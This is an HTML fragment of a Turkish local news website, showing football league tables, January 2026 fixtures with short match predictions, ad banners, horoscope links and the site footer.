			<td>9</td>
			<td>4</td>
			<td>26</td>
			<td>24</td>
			<td class="point">22</td>
			<td>+2</td>
		</tr><tr>
			<td>14</td>
			<td>Fethiyespor</td>
			<td>19</td>
			<td>4</td>
			<td>9</td>
			<td>6</td>
			<td>26</td>
			<td>27</td>
			<td class="point">18</td>
			<td>-1</td>
		</tr><tr>
			<td>15</td>
			<td>Yeni Mersin İdman Yurdu</td>
			<td>19</td>
			<td>4</td>
			<td>12</td>
			<td>3</td>
			<td>22</td>
			<td>52</td>
			<td class="point">15</td>
			<td>-30</td>
		</tr><tr>
			<td>16</td>
			<td>Somaspor</td>
			<td>19</td>
			<td>3</td>
			<td>13</td>
			<td>3</td>
			<td>17</td>
			<td>46</td>
			<td class="point">12</td>
			<td>-29</td>
		</tr><tr>
			<td>17</td>
			<td>Adanaspor</td>
			<td>19</td>
			<td>1</td>
			<td>17</td>
			<td>1</td>
			<td>9</td>
			<td>95</td>
			<td class="point">4</td>
			<td>-86</td>
		</tr><tr>
			<td>18</td>
			<td>Yeni Malatyaspor</td>
			<td>19</td>
			<td>0</td>
			<td>17</td>
			<td>2</td>
			<td>8</td>
			<td>69</td>
			<td class="point">43</td>
			<td>-61</td>
		</tr>
					</tbody>
			</table>

			<table class="scoreboard puansakla scoreboard1" border="0" cellpadding="0" cellspacing="0" id="puantablosuhaber4">
				<thead>
					<tr>
						<th width="25"></th>
						<th width="110">Takım</th>
						<th width="49">O</th>
						<th width="49">G</th>
						<th width="49">M</th>
						<th width="49">B</th>
						<th width="49">A</th>
						<th width="49">Y</th>
						<th width="49">P</th>
						<th width="49">AV</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td>1</td>
			<td>İnegöl Kafkas GK</td>
			<td>17</td>
			<td>10</td>
			<td>3</td>
			<td>4</td>
			<td>28</td>
			<td>14</td>
			<td class="point">34</td>
			<td>+14</td>
		</tr><tr>
			<td>2</td>
			<td>Etimesgut Spor</td>
			<td>17</td>
			<td>10</td>
			<td>3</td>
			<td>4</td>
			<td>22</td>
			<td>9</td>
			<td class="point">34</td>
			<td>+13</td>
		</tr><tr>
			<td>3</td>
			<td>Çorluspor 1947</td>
			<td>17</td>
			<td>9</td>
			<td>4</td>
			<td>4</td>
			<td>27</td>
			<td>16</td>
			<td class="point">31</td>
			<td>+11</td>
		</tr><tr>
			<td>4</td>
			<td>K.Çekmece Sinopspor</td>
			<td>17</td>
			<td>9</td>
			<td>4</td>
			<td>4</td>
			<td>26</td>
			<td>15</td>
			<td class="point">31</td>
			<td>+11</td>
		</tr><tr>
			<td>5</td>
			<td>Bursa Yıldırımspor</td>
			<td>17</td>
			<td>8</td>
			<td>3</td>
			<td>6</td>
			<td>19</td>
			<td>14</td>
			<td class="point">30</td>
			<td>+5</td>
		</tr><tr>
			<td>6</td>
			<td>Galata</td>
			<td>17</td>
			<td>8</td>
			<td>5</td>
			<td>4</td>
			<td>23</td>
			<td>15</td>
			<td class="point">28</td>
			<td>+8</td>
		</tr><tr>
			<td>7</td>
			<td>Yalova FK</td>
			<td>17</td>
			<td>7</td>
			<td>5</td>
			<td>5</td>
			<td>25</td>
			<td>18</td>
			<td class="point">26</td>
			<td>+7</td>
		</tr><tr>
			<td>8</td>
			<td>Beykoz İshaklıspor</td>
			<td>17</td>
			<td>6</td>
			<td>5</td>
			<td>6</td>
			<td>24</td>
			<td>24</td>
			<td class="point">24</td>
			<td>0</td>
		</tr><tr>
			<td>9</td>
			<td>Silivrispor</td>
			<td>17</td>
			<td>6</td>
			<td>7</td>
			<td>4</td>
			<td>22</td>
			<td>23</td>
			<td class="point">22</td>
			<td>-1</td>
		</tr><tr>
			<td>10</td>
			<td>Bulvarspor</td>
			<td>17</td>
			<td>6</td>
			<td>7</td>
			<td>4</td>
			<td>21</td>
			<td>25</td>
			<td class="point">22</td>
			<td>-4</td>
		</tr><tr>
			<td>11</td>
			<td>İnkılap FSK</td>
			<td>17</td>
			<td>4</td>
			<td>5</td>
			<td>8</td>
			<td>13</td>
			<td>19</td>
			<td class="point">20</td>
			<td>-6</td>
		</tr><tr>
			<td>12</td>
			<td>Çankaya SK</td>
			<td>17</td>
			<td>4</td>
			<td>6</td>
			<td>7</td>
			<td>18</td>
			<td>20</td>
			<td class="point">19</td>
			<td>-2</td>
		</tr><tr>
			<td>13</td>
			<td>Kestel Çilekspor</td>
			<td>17</td>
			<td>5</td>
			<td>10</td>
			<td>2</td>
			<td>15</td>
			<td>24</td>
			<td class="point">17</td>
			<td>-9</td>
		</tr><tr>
			<td>14</td>
			<td>Polatlı 1926 Spor</td>
			<td>17</td>
			<td>4</td>
			<td>11</td>
			<td>2</td>
			<td>11</td>
			<td>23</td>
			<td class="point">14</td>
			<td>-12</td>
		</tr><tr>
			<td>15</td>
			<td>Bursa Nilüfer FK </td>
			<td>17</td>
			<td>3</td>
			<td>10</td>
			<td>4</td>
			<td>13</td>
			<td>25</td>
			<td class="point">13</td>
			<td>-12</td>
		</tr><tr>
			<td>16</td>
			<td>Edirnespor</td>
			<td>17</td>
			<td>2</td>
			<td>13</td>
			<td>2</td>
			<td>12</td>
			<td>35</td>
			<td class="point">8</td>
			<td>-23</td>
		</tr>
					</tbody>
			</table>

			<table class="scoreboard puansakla scoreboard1" cellspacing="0" cellpadding="0" border="0" id="fiksturhaber">
				<thead>
					<tr>
						<th width="70">Tarih</th>
						<th width="60">Ev Sahibi</th>
						<th width="54">Sonuç</th>
						<th width="60">Konuk Takım</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td> 23/01/2026</td>
			<td>Trabzonspor</td>
			<td>vs</td>
			<td>Kasımpaşa</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Kayserispor</td>
			<td>vs</td>
			<td>Başakşehir FK</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Samsunspor</td>
			<td>vs</td>
			<td>Kocaelispor</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Fatih Karagümrük</td>
			<td>vs</td>
			<td>Galatasaray</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Gaziantep FK</td>
			<td>vs</td>
			<td>Konyaspor</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Antalyaspor</td>
			<td>vs</td>
			<td>Gençlerbirliği</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Çaykur Rizespor</td>
			<td>vs</td>
			<td>Alanyaspor</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Fenerbahçe</td>
			<td>vs</td>
			<td>Göztepe</td>
		</tr><tr>
			<td> 26/01/2026</td>
			<td>Eyüpspor</td>
			<td>vs</td>
			<td>Beşiktaş</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Antalyaspor - Gençlerbirliği</td>
			<td>Antalyaspor ligdeki son 7 maçında hiç kazanamadı</td>
			<td> Gençlerbirliği yenilmez</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Fenerbahçe - Göztepe</td>
			<td>Fenerbahçe ligdeki son 18 maçında hiç kaybetmedi</td>
			<td> Fenerbahçe yenilmez</td>
		</tr><tr>
			<td> 26/01/2026</td>
			<td>Eyüpspor - Beşiktaş</td>
			<td>Beşiktaş ligdeki son 7 maçında hiç kaybetmedi</td>
			<td> Beşiktaş yenilmez</td>
		</tr>
						</tbody>
			</table>

			<table class="scoreboard puansakla scoreboard1" cellspacing="0" cellpadding="0" border="0" id="fiksturhaber2">
				<thead>
					<tr>
						<th width="70">Tarih</th>
						<th width="60">Ev Sahibi</th>
						<th width="54">Sonuç</th>
						<th width="60">Konuk Takım</th>
					</tr>
				</thead>
				<tbody>
			<tr>
			<td> 23/01/2026</td>
			<td>Adana Demirspor</td>
			<td>(H:1) vs</td>
			<td>Bandırmaspor</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Keçiörengücü</td>
			<td>vs</td>
			<td>Boluspor</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Serik Spor</td>
			<td>(H:1) vs</td>
			<td>Esenler Erokspor</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Van Spor FK</td>
			<td>vs</td>
			<td>Iğdır FK</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Pendikspor</td>
			<td>vs</td>
			<td>Erzurumspor FK</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Hatayspor</td>
			<td>(H:1) vs</td>
			<td>Ümraniyespor</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Sarıyer</td>
			<td>vs</td>
			<td>Çorum FK</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Sivasspor</td>
			<td>vs</td>
			<td>Amed SK</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Manisa FK</td>
			<td>vs</td>
			<td>İstanbulspor</td>
		</tr><tr>
			<td> 26/01/2026</td>
			<td>Sakaryaspor</td>
			<td>vs</td>
			<td>Bodrum FK</td>
		</tr><tr>
			<td> 26/01/2026</td>
			<td>Sakaryaspor - Bodrum FK</td>
			<td>Bodrum FK ligde deplasmandaki son 7 maçında hiç kazanamadı</td>
			<td> Sakaryaspor yenilmez</td>
		</tr>
				</tbody>
			</table>

			<table class="scoreboard puansakla scoreboard1" cellspacing="0" cellpadding="0" border="0" id="fiksturhaber3">
				<thead>
					<tr>
						<th width="70">Tarih</th>
						<th width="60">Ev Sahibi</th>
						<th width="54">Sonuç</th>
						<th width="60">Konuk Takım</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td> 23/01/2026</td>
			<td>Adana 01 Futbol Kulübü</td>
			<td>vs</td>
			<td>Beyoğlu Yeniçarşıspor</td>
		</tr><tr>
			<td> 23/01/2026</td>
			<td>Elazığspor</td>
			<td>vs</td>
			<td>MKE Ankaragücü</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Bucaspor 1928 </td>
			<td>vs</td>
			<td>GMG Kastamonuspor</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Erbaaspor</td>
			<td>vs</td>
			<td>Karacabey Belediye Spor</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Kepezspor FAŞ</td>
			<td>vs</td>
			<td>Şanlıurfaspor</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>24Erzincanspor</td>
			<td>vs</td>
			<td>Altınordu</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Beykoz Anadolu</td>
			<td>vs</td>
			<td>Muğlaspor</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>İnegölspor</td>
			<td>vs</td>
			<td>Karaman Futbol Kulübü</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>İskenderunspor A.Ş.</td>
			<td>vs</td>
			<td>Batman Petrolspor</td>
		</tr><tr>
			<td> 28/01/2026</td>
			<td>Muğlaspor - Bucaspor 1928 </td>
			<td>Muğlaspor ligdeki son 10 maçında hiç kaybetmedi</td>
			<td> Muğlaspor yenilmez</td>
		</tr><tr>
			<td> 28/01/2026</td>
			<td>Altınordu - Adana 01 Futbol Kulübü</td>
			<td>Adana 01 Futbol Kulübü ligdeki son 7 maçında hiç kaybetmedi</td>
			<td> Adana 01 Futbol Kulübü yenilmez</td>
		</tr><tr>
			<td> 28/01/2026</td>
			<td>Batman Petrolspor - 24Erzincanspor</td>
			<td>Batman Petrolspor ligdeki son 6 maçında hiç kaybetmedi</td>
			<td> Batman Petrolspor yenilmez</td>
		</tr><tr>
			<td> 28/01/2026</td>
			<td>Altınordu - Adana 01 Futbol Kulübü</td>
			<td>Altınordu ligde evindeki son 10 maçında hiç kazanamadı</td>
			<td> Adana 01 Futbol Kulübü yenilmez</td>
		</tr><tr>
			<td> 28/01/2026</td>
			<td>Karaman Futbol Kulübü - Erbaaspor</td>
			<td>Erbaaspor ligdeki son 9 maçını kaybetti</td>
			<td> Karaman Futbol Kulübü kazanır</td>
		</tr>
					</tbody>
			</table>


			<table class="scoreboard puansakla scoreboard1" cellspacing="0" cellpadding="0" border="0" id="fiksturhaber4">
				<thead>
					<tr>
						<th width="70">Tarih</th>
						<th width="60">Ev Sahibi</th>
						<th width="54">Sonuç</th>
						<th width="60">Konuk Takım</th>
					</tr>
				</thead>
				<tbody>

					<tr>
			<td> 24/01/2026</td>
			<td>Bulvarspor</td>
			<td>vs</td>
			<td>Beykoz İshaklıspor</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Edirnespor</td>
			<td>vs</td>
			<td>Bursa Yıldırımspor</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>K.Çekmece Sinopspor</td>
			<td>vs</td>
			<td>Galata</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Polatlı 1926 Spor</td>
			<td>vs</td>
			<td>Etimesgut Spor</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Bursa Nilüfer FK</td>
			<td>vs</td>
			<td>Çorluspor 1947</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Kestel Çilekspor</td>
			<td>vs</td>
			<td>Çankaya SK</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Silivrispor</td>
			<td>vs</td>
			<td>İnkılap FSK</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Yalova FK</td>
			<td>vs</td>
			<td>İnegöl Kafkas GK</td>
		</tr>
						</tbody>
			</table>
		</div>

	</div>
</div>
	<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=9&amp;l=https://www.bursa.bel.tr/" target="_blank"><! Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.5.2 >
<ins data-revive-zoneid="672" data-revive-target="_blank" data-revive-id="33b3609c10cbd95fed8fe1c3aff6c479"></ins></a></div>

	<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=10&amp;l=https://www.bursa.bel.tr/" target="_blank"><iframe src="https://www.bursa.bel.tr/reklam/?w=300" frameborder=0 scrolling="no" style=" width: 300px; height: 250px;  overflow: hidden;"></iframe></a></div>

	<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=11&amp;l=https://www.yildirim.bel.tr/" target="_blank"><! Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.5.2 >
<ins data-revive-zoneid="672" data-revive-target="_blank" data-revive-id="33b3609c10cbd95fed8fe1c3aff6c479"></ins></a></div>
	<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=12&amp;l=https://www.bursa.bel.tr/" target="_blank"><iframe src="https://www.bursa.bel.tr/reklam/?w=300" frameborder=0 scrolling="no" style=" width: 300px; height: 250px;  overflow: hidden;"></iframe></a></div>
<div class="sag-tbl">
	<div class="t-bslk">ŞANS OYUNLARI</div>
	<div class="t-tbl sns-oyn">
		<a href="./sans-oyunlari/">
			<span class="on"></span>
			<span class="sayi"></span>
			<span class="sans"></span>
			<span class="super"></span>
		</a>
	</div>
</div>
<div class="sag-tbl">
	<div class="t-bslk">GÜNLÜK BURÇ YORUMLARI</div>
	<ul class="t-tbl brc">
		<li><a href="./burclar/koc.html"><em><img src="https://www.haberindogrusu.com/images/burc/koc.svg" alt="KOÇ"></em><strong> <span>KOÇ</span> <span> 21 Mart<br> 19 Nisan </span> </strong></a></li>
		<li><a href="./burclar/boga.html"><em><img src="https://www.haberindogrusu.com/images/burc/boga.svg" alt="BOĞA"></em><strong> <span>BOĞA</span> <span> 20 Nisan<br> 20 Mayıs </span> </strong></a></li>
		<li><a href="./burclar/ikizler.html"><em><img src="https://www.haberindogrusu.com/images/burc/ikizler.svg" alt="İKİZLER"></em><strong> <span>İKİZLER</span> <span> 21 Mayıs<br> 21 Haziran </span> </strong></a></li>
		<li><a href="./burclar/yengec.html"><em><img src="https://www.haberindogrusu.com/images/burc/yengec.svg" alt="YENGEÇ"></em><strong> <span>YENGEÇ</span> <span> 22 Haziran<br> 22 Temmuz </span> </strong></a></li>
		<li><a href="./burclar/aslan.html"><em><img src="https://www.haberindogrusu.com/images/burc/aslan.svg" alt="ASLAN"></em><strong> <span>ASLAN</span> <span> 23 Temmuz<br> 22 Ağustos </span> </strong></a></li>
		<li><a href="./burclar/basak.html"><em><img src="https://www.haberindogrusu.com/images/burc/basak.svg" alt="BAŞAK"></em><strong> <span>BAŞAK</span> <span> 23 Ağustos<br> 22 Eylül </span> </strong></a></li>
		<li><a href="./burclar/terazi.html"><em><img src="https://www.haberindogrusu.com/images/burc/terazi.svg" alt="TERAZİ"></em><strong> <span>TERAZİ</span> <span> 23 Eylül<br> 22 Ekim </span> </strong></a></li>
		<li><a href="./burclar/akrep.html"><em><img src="https://www.haberindogrusu.com/images/burc/akrep.svg" alt="AKREP"></em><strong> <span>AKREP</span> <span> 23 Ekim<br> 21 Kasım </span> </strong></a></li>
		<li><a href="./burclar/yay.html"><em><img src="https://www.haberindogrusu.com/images/burc/yay.svg" alt="YAY"></em><strong> <span>YAY</span> <span> 22 Kasım<br> 21 Aralık </span> </strong></a></li>
		<li><a href="./burclar/oglak.html"><em><img src="https://www.haberindogrusu.com/images/burc/oglak.svg" alt="OĞLAK"></em><strong> <span>OĞLAK</span> <span> 22 Aralık<br> 19 Ocak </span> </strong></a></li>
		<li><a href="./burclar/kova.html"><em><img src="https://www.haberindogrusu.com/images/burc/kova.svg" alt="KOVA"></em><strong> <span>KOVA</span> <span> 22 Aralık<br> 19 Ocak </span> </strong></a></li>
		<li><a href="./burclar/balik.html"><em><img src="https://www.haberindogrusu.com/images/burc/balik.svg" alt="BALIK"></em><strong> <span>BALIK</span> <span> 19 Şubat<br> 20 Mart </span> </strong></a></li>
	</ul> 
</div>
<div class="sag-tbl">
   <a href="./s/nobetci-eczane-27.html" target="_blank" title="Nöbetçi Eczane" class="sbt nbt-eczn">
		<span class="logo"></span>
		<span class="tbl">
			<span class="bslk">Nöbetçi Eczaneler</span>
			<span class="ackl">Nöbetçi eczanelerin durumunu tıklayarak öğrenebilirsiniz.</span>
			<i class="icon"></i>
		</span>
    </a>
</div>
<div class="sag-tbl">
   <a href="./yol-durumu" target="_blank" title="Yol Durumu" class="sbt yol-drm">
		<span class="logo"></span>
		<span class="tbl">
			<span class="bslk">Yol Durumu</span>
			<span class="ackl">Trafik durumunu Yol Durumu sayfasından öğrenebilirsiniz.</span>
			<i class="icon"></i>
		</span>
    </a>
</div>
<div class="sag-tbl">
    <a href="./ruya-tabiri/" target="_blank" title="Rüya Tabirleri" class="sbt ry-tbr">
		<span class="logo"></span>
		<span class="tbl">
			<span class="bslk">Rüya Tabirleri</span>
			<span class="ackl">Rüya tabirleri sözlüğüne tıklayarak ulaşabilirsiniz.</span>
			<i class="icon"></i>
		</span>
    </a>
</div>
<div class="sag-tbl">
	<a href="./ziyaretci-defteri/" target="_blank" title="Ziyaretçi Defteri" class="sbt zy-dftr">
		<span class="logo"></span>
		<span class="tbl">
			<span class="bslk">Ziyaretçi Defteri</span>
			<span class="ackl">Ziyaretçi Defteri sayfasına tıklayarak ulaşabilirsiniz.</span>
			<i class="icon"></i>
		</span>
    </a>
</div>
<div class="sag-tbl">
	<div class="t-bslk">BİZİ TAKİP EDİN</div>
	<div class="t-tbl ssyl">
		<li><a class="fa fa-facebook" target="_BLANK" href="http://www.facebook.com/https://www.facebook.com/#" title="Facebook"></a></li>
		<li><a class="fa fa-twitter" target="_BLANK" href="http://www.twitter.com/@haberindogrusu_" title="Twitter"></a></li>
		<li><a class="fa fa-google-plus" target="_BLANK" href="https://plus.google.com/" title="Google"></a></li>
		<li><a class="fa fa-youtube" target="_BLANK" href="http://www.youtube.com/https://www.youtube.com/@haberindogrusu5229" title="Youtube"></a></li>
		<li><a class="fa fa-rss" target="_BLANK" href="./rss/" title="RSS"></a></li>
	</div>
</div>
		</div>
	</div>
</div>
<!-- Sayfa Bitti -->

<div class="footer">
		<div class="menu">
		<div class="ic">
			<ul>
				<li class="has-sub"><a href="./index.html" title="Ana Sayfa"><i class="fa fa-home fa-lg">&nbsp;</i> <span>ANASAYFA</span></a></li><li class="tm"><a href="foto-galeri/" title="Foto Galeri"><i class="fa fa-picture-o fa-lg">&nbsp;</i> <span>FOTO GALERİ</span></a></li><li class="tm"><a href="video-galeri/" title="Videolar"><i class="fa fa-video-camera fa-lg">&nbsp;</i> <span>VİDEO GALERİ</span></a></li><li class="has-sub"><a href="./gunun-haberleri/" title="Günün Haberleri"><i class="fa fa-list-alt fa-lg">&nbsp;</i> <span>GÜNÜN HABELERİ</span></a></li><li class="has-sub"><a href="./kose-yazarlari/" title="Köşe Yazarları"><i class="fa fa-user-secret fa-lg">&nbsp;</i> <span>KÖŞE YAZARLARI</span></a></li>			</ul>
		</div>
	</div>
    <div class="ust">
        <div class="ic">
			<ul class="yan">
				<li class="tek">
                    <a href="#" title="Genel"><b><i class="fa fa-newspaper-o">&nbsp;</i> GENEL</b></a>
					<ol class="mn">
												<li><a href="./kullanici-girisi/" title="Üye Paneli"><i class="fa fa-sign-in">&nbsp;</i> Üye Girişi</a></li>
						<li><a href="./yeni-uyelik/"><i class="fa fa-plus-square-o">&nbsp;</i> Üye Ol</a></li>
												<li><a href="./s/kunye-5.html"><i class="fa fa-address-book-o">&nbsp;</i> Künye</a></li>
						<li><a href="./faydali-linkler/"><i class="fa fa-link">&nbsp;</i> Linkler</a></li>
						<li><a href="./s/onemli-telefonlar-18.html"><i class="fa fa-phone">&nbsp;</i> Önemli Telefonlar</a></li>
						<li><a href="./rss/"><i class="fa fa-rss">&nbsp;</i> Rss</a></li>
						<li><a href="./sitene-ekle.php"><i class="fa fa-code">&nbsp;</i> Sitene Ekle</a></li>
						<li><a href="./iletisim/"><i class="fa fa-envelope-o">&nbsp;</i> İletişim</a></li>
                    </ol>
                </li>
				<li class="tek">
					<a href="./tum-haberler/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i> HABERLER</b></a>
					<ol class="mn">
						<li><a href="./gunun-haberleri/"><i class="fa fa-bookmark-o">&nbsp;</i> Günün Haberleri</a></li>
						<li><a href="./tum-haberler/"><i class="fa fa-bookmark-o">&nbsp;</i> Haber Arşivi</a></li>
																		<li><a href="./kose-yazarlari/"><i class="fa fa-bookmark-o">&nbsp;</i> Köşe Yazarları</a></li>
																							</ol>
				</li>
				<li class="tek">
					<a href="./video-galeri/" title="Videolar"><b><i class="fa fa-youtube-play">&nbsp;</i> VİDEOLAR</b></a>
					<ol class="mn">
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/guncel/15/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/siyaset/16/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/spor/17/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/ekonomi/18/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/3-sayfa/19/" title="3. sayfa "><i class="fa fa-bookmark-o">&nbsp;</i> 3. sayfa </a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/yasam/20/" title="Yaşam"><i class="fa fa-bookmark-o">&nbsp;</i> Yaşam</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/dunya/21/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/saglik/22/" title="Sağlık"><i class="fa fa-bookmark-o">&nbsp;</i> Sağlık</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/medya/23/" title="Medya"><i class="fa fa-bookmark-o">&nbsp;</i> Medya</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/bilim/24/" title="Bilim"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/otomobil/25/" title="Otomobil"><i class="fa fa-bookmark-o">&nbsp;</i> Otomobil</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/fragman/27/" title="Fragman"><i class="fa fa-bookmark-o">&nbsp;</i> Fragman</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/komik/28/" title="Komik"><i class="fa fa-bookmark-o">&nbsp;</i> Komik</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/hayvanlar-alemi/29/" title="Hayvanlar alemi"><i class="fa fa-bookmark-o">&nbsp;</i> Hayvanlar alemi</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/yemek/30/" title="Yemek"><i class="fa fa-bookmark-o">&nbsp;</i> Yemek</a></li>
											</ol>
				</li>
				<li class="tek">
					<a href="./foto-galeri/" title="Foto Galeri"><b><i class="fa fa-photo">&nbsp;</i> FOTO GALERİ</b></a>
					<ol class="mn">
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/guncel/12/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/siyaset/13/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/spor/14/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/ekonomi/15/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/3-sayfa/16/" title="3. Sayfa"><i class="fa fa-bookmark-o">&nbsp;</i> 3. Sayfa</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/yasam/17/" title="Yaşam"><i class="fa fa-bookmark-o">&nbsp;</i> Yaşam</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/dunya/18/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/saglik/19/" title="Sağlık"><i class="fa fa-bookmark-o">&nbsp;</i> Sağlık</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/medya/20/" title="Medya"><i class="fa fa-bookmark-o">&nbsp;</i> Medya</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/bilim/21/" title="Bilim"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/otomobil/22/" title="Otomobil"><i class="fa fa-bookmark-o">&nbsp;</i> Otomobil</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/emlak/23/" title="Emlak"><i class="fa fa-bookmark-o">&nbsp;</i> Emlak</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/hayvanlar/24/" title="Hayvanlar"><i class="fa fa-bookmark-o">&nbsp;</i> Hayvanlar</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/ramazan/25/" title="Ramazan"><i class="fa fa-bookmark-o">&nbsp;</i> Ramazan</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/yemek/26/" title="Yemek"><i class="fa fa-bookmark-o">&nbsp;</i> Yemek</a></li>
											</ol>
				</li>
				<li class="tek grp">
					<a href="./gunun-haberleri/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i> HABERLER</b></a>
					<ol class="mn">
						<li><a href="bursa/" title="Bursa"><i class="fa fa-bookmark-o">&nbsp;</i> Bursa</a></li><li><a href="turkiye/" title="Türkiye"><i class="fa fa-bookmark-o">&nbsp;</i> Türkiye</a></li><li><a href="siyaset/" title="SİYASET"><i class="fa fa-bookmark-o">&nbsp;</i> SİYASET</a></li><li><a href="gundem/" title="GÜNDEM"><i class="fa fa-bookmark-o">&nbsp;</i> GÜNDEM</a></li><li><a href="dunya/" title="DÜNYA"><i class="fa fa-bookmark-o">&nbsp;</i> DÜNYA</a></li><li><a href="asayis/" title="Asayiş"><i class="fa fa-bookmark-o">&nbsp;</i> Asayiş</a></li><li><a href="bilim-ve-teknoloji/" title="Bilim ve Teknoloji"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim ve Teknoloji</a></li><li><a href="ekonomi/" title="EKONOMİ"><i class="fa fa-bookmark-o">&nbsp;</i> EKONOMİ</a></li><li><a href="saglik/" title="SAĞLIK"><i class="fa fa-bookmark-o">&nbsp;</i> SAĞLIK</a></li><li><a href="spor/" title="SPOR"><i class="fa fa-bookmark-o">&nbsp;</i> SPOR</a></li><li><a href="egitim/" title="EĞİTİM"><i class="fa fa-bookmark-o">&nbsp;</i> EĞİTİM</a></li><li><a href="magazin/" title="MAGAZİN"><i class="fa fa-bookmark-o">&nbsp;</i> MAGAZİN</a></li><li><a href="yasam/" title="YAŞAM"><i class="fa fa-bookmark-o">&nbsp;</i> YAŞAM</a></li>					</ol>
				</li>
			</ul>
        </div>
    </div>

	<div class="alt">
		<div class="ic">
					</div>
	</div>
	<div class="alt">
        <div class="ic">
			<div class="yz">Haberindogrusu; Tarafsız, doğru haber, Bursa ve Bursaspor haberleri</div>
            <div class="sol">
				2026 ©  <b>Troyka Medya - Haberindogrusu</b> Tüm Hakları Saklıdır.
			</div>
			<div class="sag">
				<a href="http://www.haberpaketleri.com" target="_blank" title="www.haberpaketleri.com" alt="haber yazilimi , haber scripti">Yazılım: Haber Paketleri</a>
			</div>
        </div>
    </div>
    </div>
<a href="#" class="yukaricik">YUKARI</a>

